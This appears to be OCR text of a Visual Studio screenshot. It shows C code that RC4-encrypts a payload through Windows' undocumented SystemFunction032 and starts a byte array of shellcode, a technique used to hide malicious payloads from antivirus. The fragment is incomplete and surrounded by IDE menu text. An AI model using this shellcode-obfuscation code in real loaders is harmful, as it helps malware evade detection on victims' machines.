 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search RC4-CuImp Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c*
RC4-SysFun032 (Global Scope) Rc4EncryptionViaSystemFunc032(PBYTE pRc4Key, PBYTE pPayloadData, DWORD swR
#include <windows.h>
#include <stdio.h>
typedef struct
{
DWORD Length;
DWORD MaximumLength;
PVOID Buffer;
} USTRING;
typedef NTSTATUS(NTAPI* fnSystemFunction032)(
struct USTRING* Data,
struct USTRING* key
);
3
BOOL Rc4EncryptionViaSystemFunc032(PBYTE pRc4Key, PBYTE pPayloadData, DWORD swRc4KeySize, DWORD sPayloadSize) {
NTSTATUS STATUS = NULL;
USTRING Data = { .Buffer = pPayloadData, .Length = sPayloadSize, .MaximumLength = sPayloadSize };
USTRING key = { .Buffer = pRc4Key, .Length = swRc4KeySize, .MaximumLength = swRc4KeySize };
fnSystemFunction032 SystemFunction032 = (fnSystemFunction032)GetProcAddress(LoadLibraryA("Advapi32"), "SystemFunction032");
if ((STATUS = SystemFunction032(&Data, &key)) != 0x0) {
printf("[!] SystemFunction032 FAILED with Error : 0x%0.8X \n", STATUS);
return FALSE;
}
return TRUE;
}
unsigned char OurShellCode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
120 % No issues found Ln: 28 Ch: 5 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'RC4-CuImp' (2 of 2 projects)
RC4-CuImp
RC4-SysFun032
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Resource View
Diagnostic Tools